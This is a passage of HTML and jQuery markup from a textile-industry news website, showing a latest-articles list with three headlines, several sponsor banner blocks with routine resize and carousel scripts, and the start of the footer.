button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_122","tdc_css_class":"tdi_122","tdc_css_class_style":"tdi_122_rand_style"}';
block_tdi_122.td_column_number = "1";
block_tdi_122.block_type = "td_flex_block_1";
block_tdi_122.post_count = "3";
block_tdi_122.found_posts = "10011";
block_tdi_122.header_color = "";
block_tdi_122.ajax_pagination_infinite_stop = "";
block_tdi_122.max_num_pages = "3337";
tdBlocksArray.push(block_tdi_122);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Articles</span></h4></div><div id=tdi_122 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://textalks.com/soorty-brings-denims-heroes-of-the-past-future-to-new-york-blending-workwear-heritage-with-ai-driven-design/"  rel="bookmark" class="td-image-wrap " title="Soorty Brings Denim’s “Heroes of the Past &#038; Future” to New York, Blending Workwear Heritage with AI-Driven Design" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://textalks.com/wp-content/uploads/2026/01/Soorty_Heroes-of-the-Past-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://textalks.com/category/news/denim/" class="td-post-category" >Denim</a>
                    <h3 class="entry-title td-module-title"><a href="https://textalks.com/soorty-brings-denims-heroes-of-the-past-future-to-new-york-blending-workwear-heritage-with-ai-driven-design/"  rel="bookmark" title="Soorty Brings Denim’s “Heroes of the Past &#038; Future” to New York, Blending Workwear Heritage with AI-Driven Design">Soorty Brings Denim’s “Heroes of the Past &#038; Future” to New York, Blending Workwear Heritage with AI-Driven Design</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://textalks.com/chinas-textile-exports-hold-in-materials-but-apparel-loses-momentum-in-2025/"  rel="bookmark" class="td-image-wrap " title="China’s Textile Exports Hold in Materials, but Apparel Loses Momentum in 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://textalks.com/wp-content/uploads/2026/01/China_Material_News-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://textalks.com/category/news/spinning/" class="td-post-category" >Spinning</a>
                    <h3 class="entry-title td-module-title"><a href="https://textalks.com/chinas-textile-exports-hold-in-materials-but-apparel-loses-momentum-in-2025/"  rel="bookmark" title="China’s Textile Exports Hold in Materials, but Apparel Loses Momentum in 2025">China’s Textile Exports Hold in Materials, but Apparel Loses Momentum in 2025</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://textalks.com/aapn-launches-industry-endorsed-certificate-to-build-practical-textile-manufacturing-literacy/"  rel="bookmark" class="td-image-wrap " title="AAPN Launches Industry-Endorsed Certificate to Build Practical Textile Manufacturing Literacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://textalks.com/wp-content/uploads/2026/01/AAPN_News-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://textalks.com/category/news/apparel/" class="td-post-category" >Apparel</a>
                    <h3 class="entry-title td-module-title"><a href="https://textalks.com/aapn-launches-industry-endorsed-certificate-to-build-practical-textile-manufacturing-literacy/"  rel="bookmark" title="AAPN Launches Industry-Endorsed Certificate to Build Practical Textile Manufacturing Literacy">AAPN Launches Industry-Endorsed Certificate to Build Practical Textile Manufacturing Literacy</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_122" data-td_block_id="tdi_122">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_124 "  style="height: 30px"></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_125 td_block_template_1">
<style>@media (max-width:767px){.tdi_125{margin-left:20px!important}}</style>
<style>.tdi_125.td-a-rec{text-align:center}.tdi_125.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_125 .td-element-style{z-index:-1}</style><div class="apMainContainer apMainLeft"><div id="bsa-block-300--125" class="apPluginContainer bsaProContainer-15 bsa-block-300--125 bsa-pro-col-1"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="123" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://textalks.com/?sid=15&bsa_pro_id=123&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://textalks.com/wp-content/uploads/bsa-pro-upload/1718766755-Picanol-Oman-300x125.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div><script>
			(function($){
    			"use strict";
				$(document).ready(function(){
					function bsaProResize() {
                        setTimeout(function () {
                            let sid = "15";
                            let object = $(".bsaProContainer-" + sid);
                            let itemSize = $(".bsaProContainer-" + sid + " .bsaProItem");
                            let imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
                            let animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
                            let innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
                            let parentWidth = "300";
                            let parentHeight = "125";
                            let objectWidth = object.parent().outerWidth();
                            if ( objectWidth <= parentWidth ) {
                                let scale = objectWidth / parentWidth;
                                if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
                                    itemSize.height(parentHeight * scale);
                                    animateThumb.height(parentHeight * scale);
                                    innerThumb.height(parentHeight * scale);
                                    imageThumb.height(parentHeight * scale);
                                } else {
                                    itemSize.height(parentHeight);
                                    animateThumb.height(parentHeight);
                                    innerThumb.height(parentHeight);
                                    imageThumb.height(parentHeight);
                                }
                            } else {
                                itemSize.height(parentHeight);
                                animateThumb.height(parentHeight);
                                innerThumb.height(parentHeight);
                                imageThumb.height(parentHeight);
                            }
						}, 1000);
					}
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_127 "  style="height: 07px"></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_128 td_block_template_1">
<style>@media (max-width:767px){.tdi_128{margin-left:20px!important}}</style>
<style>.tdi_128.td-a-rec{text-align:center}.tdi_128.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_128 .td-element-style{z-index:-1}</style><div class="apMainContainer apMainLeft"><div id="bsa-block-300--125" class="apPluginContainer bsaProContainer-34 bsa-block-300--125 bsa-pro-col-1"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="113" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://textalks.com/?sid=34&bsa_pro_id=113&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://textalks.com/wp-content/uploads/bsa-pro-upload/1712529952-SV_Textalks-Pakistan_banner 300x125px.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div><script>
			(function($){
    			"use strict";
				$(document).ready(function(){
					function bsaProResize() {
                        setTimeout(function () {
                            let sid = "34";
                            let object = $(".bsaProContainer-" + sid);
                            let itemSize = $(".bsaProContainer-" + sid + " .bsaProItem");
                            let imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
                            let animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
                            let innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
                            let parentWidth = "300";
                            let parentHeight = "125";
                            let objectWidth = object.parent().outerWidth();
                            if ( objectWidth <= parentWidth ) {
                                let scale = objectWidth / parentWidth;
                                if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
                                    itemSize.height(parentHeight * scale);
                                    animateThumb.height(parentHeight * scale);
                                    innerThumb.height(parentHeight * scale);
                                    imageThumb.height(parentHeight * scale);
                                } else {
                                    itemSize.height(parentHeight);
                                    animateThumb.height(parentHeight);
                                    innerThumb.height(parentHeight);
                                    imageThumb.height(parentHeight);
                                }
                            } else {
                                itemSize.height(parentHeight);
                                animateThumb.height(parentHeight);
                                innerThumb.height(parentHeight);
                                imageThumb.height(parentHeight);
                            }
						}, 1000);
					}
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script></div>													<script>
								(function ($) {
									"use strict";
									let bsaProContainer = $('.bsaProContainer-34');
									let number_show_ads = "0";
									let number_hide_ads = "0";
									if ( number_show_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
									}
									if ( number_hide_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
									}
								})(jQuery);
							</script>
												</div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_130 "  style="height: 07px"></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_131 td_block_template_1">
<style>@media (max-width:767px){.tdi_131{margin-left:20px!important}}</style>
<style>.tdi_131.td-a-rec{text-align:center}.tdi_131.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_131 .td-element-style{z-index:-1}</style><div class="apMainContainer apMainLeft"><div id="bsa-default" class="apPluginContainer bsaProContainer-1 bsa-default bsa-pro-col-1"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="162" data-animation="none" style="opacity:1;visibility:visible;"><a class="bsaProItem__url" href="https://textalks.com/?sid=1&bsa_pro_id=162&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb animated"><div class="bsaProItemInner__img" style="background-image: url('https://textalks.com/wp-content/uploads/bsa-pro-upload/1748859950-TexTalks-Online---Jettex-R-EcoFix_V2.gif')"></div></div></div><div class="bsaProItemInner__copy"><div class="bsaProItemInner__copyInner"><h3 class="bsaProItemInner__title" style="color:"></h3><p class="bsaProItemInner__desc" style="color:"></p><span class="bsaProItemInner__url" style="color:">https://utm.guru</span></div></div></div></a><div class="bsaProItemInner__html"></div></div></div></div></div>													<script>
								(function ($) {
									"use strict";
									let bsaProContainer = $('.bsaProContainer-1');
									let number_show_ads = "0";
									let number_hide_ads = "0";
									if ( number_show_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
									}
									if ( number_hide_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
									}
								})(jQuery);
							</script>
												</div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_133 "  style="height: 07px"></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_134 td_block_template_1">
<style>@media (max-width:767px){.tdi_134{margin-left:20px!important}}</style>
<style>.tdi_134.td-a-rec{text-align:center}.tdi_134.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_134 .td-element-style{z-index:-1}</style><div class="apMainContainer apMainLeft"><div id="bsa-block-300--125" class="apPluginContainer bsaProContainer-23 bsa-block-300--125 bsa-pro-col-1"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="182" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://textalks.com/?sid=23&bsa_pro_id=182&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://textalks.com/wp-content/uploads/bsa-pro-upload/1765960083-Staubli Banner.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div><script>
			(function($){
    			"use strict";
				$(document).ready(function(){
					function bsaProResize() {
                        setTimeout(function () {
                            let sid = "23";
                            let object = $(".bsaProContainer-" + sid);
                            let itemSize = $(".bsaProContainer-" + sid + " .bsaProItem");
                            let imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
                            let animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
                            let innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
                            let parentWidth = "300";
                            let parentHeight = "125";
                            let objectWidth = object.parent().outerWidth();
                            if ( objectWidth <= parentWidth ) {
                                let scale = objectWidth / parentWidth;
                                if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
                                    itemSize.height(parentHeight * scale);
                                    animateThumb.height(parentHeight * scale);
                                    innerThumb.height(parentHeight * scale);
                                    imageThumb.height(parentHeight * scale);
                                } else {
                                    itemSize.height(parentHeight);
                                    animateThumb.height(parentHeight);
                                    innerThumb.height(parentHeight);
                                    imageThumb.height(parentHeight);
                                }
                            } else {
                                itemSize.height(parentHeight);
                                animateThumb.height(parentHeight);
                                innerThumb.height(parentHeight);
                                imageThumb.height(parentHeight);
                            }
						}, 1000);
					}
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_136 "  style="height: 07px"></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_137 td_block_template_1">
<style>@media (max-width:767px){.tdi_137{margin-left:20px!important}}</style>
<style>.tdi_137.td-a-rec{text-align:center}.tdi_137.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_137 .td-element-style{z-index:-1}</style></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_139 "  style="height: 07px"></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_140 td_block_template_1">
<style>@media (max-width:767px){.tdi_140{margin-left:20px!important}}</style>
<style>.tdi_140.td-a-rec{text-align:center}.tdi_140.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_140 .td-element-style{z-index:-1}</style><div class="apMainContainer apMainLeft"><div id="bsa-block-300--125" class="apPluginContainer bsaProContainer-24 bsa-block-300--125 bsa-pro-col-1"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="168" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://textalks.com/?sid=24&bsa_pro_id=168&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://textalks.com/wp-content/uploads/bsa-pro-upload/1751472079-TexTalks eNewsletter Bruckner July 300x125px EN.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div><script>
			(function($){
    			"use strict";
				$(document).ready(function(){
					function bsaProResize() {
                        setTimeout(function () {
                            let sid = "24";
                            let object = $(".bsaProContainer-" + sid);
                            let itemSize = $(".bsaProContainer-" + sid + " .bsaProItem");
                            let imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
                            let animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
                            let innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
                            let parentWidth = "300";
                            let parentHeight = "125";
                            let objectWidth = object.parent().outerWidth();
                            if ( objectWidth <= parentWidth ) {
                                let scale = objectWidth / parentWidth;
                                if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
                                    itemSize.height(parentHeight * scale);
                                    animateThumb.height(parentHeight * scale);
                                    innerThumb.height(parentHeight * scale);
                                    imageThumb.height(parentHeight * scale);
                                } else {
                                    itemSize.height(parentHeight);
                                    animateThumb.height(parentHeight);
                                    innerThumb.height(parentHeight);
                                    imageThumb.height(parentHeight);
                                }
                            } else {
                                itemSize.height(parentHeight);
                                animateThumb.height(parentHeight);
                                innerThumb.height(parentHeight);
                                imageThumb.height(parentHeight);
                            }
						}, 1000);
					}
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script></div>													<script>
								(function ($) {
									"use strict";
									let bsaProContainer = $('.bsaProContainer-24');
									let number_show_ads = "0";
									let number_hide_ads = "0";
									if ( number_show_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
									}
									if ( number_hide_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
									}
								})(jQuery);
							</script>
												</div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_142 "  style="height: 07px"></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_143 td_block_template_1">
<style>@media (max-width:767px){.tdi_143{margin-left:20px!important}}</style>
<style>.tdi_143.td-a-rec{text-align:center}.tdi_143.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_143 .td-element-style{z-index:-1}</style><div class="apMainContainer apMainLeft"><div id="bsa-block-300--125" class="apPluginContainer bsaProContainer-35 bsa-block-300--125 bsa-pro-col-1"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="183" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://textalks.com/?sid=35&bsa_pro_id=183&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://textalks.com/wp-content/uploads/bsa-pro-upload/1766138185-The-WOW-Concept_300x125px.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div><script>
			(function($){
    			"use strict";
				$(document).ready(function(){
					function bsaProResize() {
                        setTimeout(function () {
                            let sid = "35";
                            let object = $(".bsaProContainer-" + sid);
                            let itemSize = $(".bsaProContainer-" + sid + " .bsaProItem");
                            let imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
                            let animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
                            let innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
                            let parentWidth = "300";
                            let parentHeight = "125";
                            let objectWidth = object.parent().outerWidth();
                            if ( objectWidth <= parentWidth ) {
                                let scale = objectWidth / parentWidth;
                                if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
                                    itemSize.height(parentHeight * scale);
                                    animateThumb.height(parentHeight * scale);
                                    innerThumb.height(parentHeight * scale);
                                    imageThumb.height(parentHeight * scale);
                                } else {
                                    itemSize.height(parentHeight);
                                    animateThumb.height(parentHeight);
                                    innerThumb.height(parentHeight);
                                    imageThumb.height(parentHeight);
                                }
                            } else {
                                itemSize.height(parentHeight);
                                animateThumb.height(parentHeight);
                                innerThumb.height(parentHeight);
                                imageThumb.height(parentHeight);
                            }
						}, 1000);
					}
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script></div>													<script>
								(function ($) {
									"use strict";
									let bsaProContainer = $('.bsaProContainer-35');
									let number_show_ads = "0";
									let number_hide_ads = "0";
									if ( number_show_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
									}
									if ( number_hide_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
									}
								})(jQuery);
							</script>
												</div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_145 "  style="height: 07px"></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146 td_block_template_1">
<style>@media (max-width:767px){.tdi_146{margin-left:20px!important}}</style>
<style>.tdi_146.td-a-rec{text-align:center}.tdi_146.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_146 .td-element-style{z-index:-1}</style><div class="bsaProCarousel bsaProCarousel-20" style="display: none"><div class="apMainContainer apMainLeft"><div id="bsa-block-300--125" class="apPluginContainer bsaProContainer-20 bsa-block-300--125 bsa-pro-col-1"><div class="bsaProItems bsaGridGutter bsa-owl-carousel bsa-owl-carousel-20" style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="80" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://textalks.com/?sid=20&bsa_pro_id=80&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://textalks.com/wp-content/uploads/bsa-pro-upload/1686980110-ALL_PROMISE_300x125.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div><script>
			(function($){
    			"use strict";
				$(document).ready(function(){
					function bsaProResize() {
                        setTimeout(function () {
                            let sid = "20";
                            let object = $(".bsaProContainer-" + sid);
                            let itemSize = $(".bsaProContainer-" + sid + " .bsaProItem");
                            let imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
                            let animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
                            let innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
                            let parentWidth = "300";
                            let parentHeight = "125";
                            let objectWidth = object.parent().outerWidth();
                            if ( objectWidth <= parentWidth ) {
                                let scale = objectWidth / parentWidth;
                                if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
                                    itemSize.height(parentHeight * scale);
                                    animateThumb.height(parentHeight * scale);
                                    innerThumb.height(parentHeight * scale);
                                    imageThumb.height(parentHeight * scale);
                                } else {
                                    itemSize.height(parentHeight);
                                    animateThumb.height(parentHeight);
                                    innerThumb.height(parentHeight);
                                    imageThumb.height(parentHeight);
                                }
                            } else {
                                itemSize.height(parentHeight);
                                animateThumb.height(parentHeight);
                                innerThumb.height(parentHeight);
                                imageThumb.height(parentHeight);
                            }
						}, 1000);
					}
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script></div></div>						<script>
							(function ($) {
								"use strict";
								function bsaOwlCarousel() {
									let owl = $(".bsa-owl-carousel-20");
									let owlItem = $(".bsa-owl-carousel-20 .bsaProItem");
																			owl.bxSlider({
											mode : "fade",											slideMargin: 0,
											autoHover: true,
											adaptiveHeight: true,
											pager: false,
											autoStart: true,
											autoDelay: 0,
											pause: 5000,
											controls: false,
											auto: true,
											infiniteLoop: true,
											responsive: true,
											touchEnabled: false,
											onSlideAfter: function (currentSlideNumber, totalSlideQty, currentSlideHtmlObject) {
												//remove class active
												owlItem.addClass('inactiveItem');
												//add class active
												owlItem.eq(currentSlideHtmlObject + 1).removeClass('inactiveItem');
											},
											onSliderLoad: function () {
												//remove class active
												owlItem.addClass('inactiveItem');
												//add class active
												owlItem.eq(1).removeClass('inactiveItem');
											}
										});
																	}
								$(document).ready(function () {
									let owlCarousel = $(".bsaProCarousel-20");
									setTimeout(function () {
										let crop = "yes";
										let ajax = $('.bsa_pro_ajax_load-20');
										if ( crop === "ajax" ) {
											if ( ajax.children.length > 0 ) {
												bsaOwlCarousel();
												owlCarousel.fadeIn();
												setTimeout(function () {
													ajax.fadeIn();
												}, 100);
											}
										} else {
											bsaOwlCarousel();
										}
									}, 200);
									let number_show_ads = "0";
									let number_hide_ads = "0";
									if ( number_show_ads > 0 ) {
										setTimeout(function () { owlCarousel.fadeIn(); }, number_show_ads * 1000);
									} else {
                                        owlCarousel.fadeIn();
									}
									if ( number_hide_ads > 0 ) {
										setTimeout(function () { owlCarousel.fadeOut(); }, number_hide_ads * 1000);
									}
								});
							})(jQuery);
						</script>
						<style>
							.bsaProCarousel-20 {
								max-width: 728px !important;
								width: 100%;
								overflow: hidden;
								margin: 0 auto;
							}
							.bsaProCarousel-20 .bx-wrapper {
								border: 0 !important;
								box-shadow: none !important;
								margin-bottom: 0 !important;
							}
							.bsaProCarousel-20 .bsaProItem {
								max-width: 728px !important;
							}
							.bsaProCarousel-20 .bsaProItem {
								width: 100% !important;
								margin: 0 !important;
								visibility: visible !important;
								opacity: 1 !important;
							}
						</style>
						</div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_148 "  style="height: 32px"></div></div></div></div></div></div></div>                                    </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_150{min-height:0}.tdi_150>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e2e2e2!important}.tdi_150{padding-top:30px!important}</style>
<div class="tdi_149_rand_style td-element-style" ></div><div id="tdi_151" class="tdc-row"><div class="vc_row tdi_152  wpb_row td-pb-row" >
<style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}.tdi_152,.tdi_152 .tdc-columns{display:block}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:table}</style><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_155" class="tdc-row"><div class="vc_row tdi_156  wpb_row td-pb-row" >
<style scoped>.tdi_156,.tdi_156 .tdc-columns{min-height:0}.tdi_156,.tdi_156 .tdc-columns{display:block}.tdi_156 .tdc-columns{width:100%}.tdi_156:before,.tdi_156:after{display:table}</style><div class="vc_column tdi_158  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158>.wpb_wrapper,.tdi_158>.wpb_wrapper>.tdc-elements{display:block}.tdi_158>.wpb_wrapper>.tdc-elements{width:100%}.tdi_158>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_158>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:block}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_161" class="tdc-row"><div class="vc_row tdi_162  wpb_row td-pb-row tdc-row-content-vert-center" >
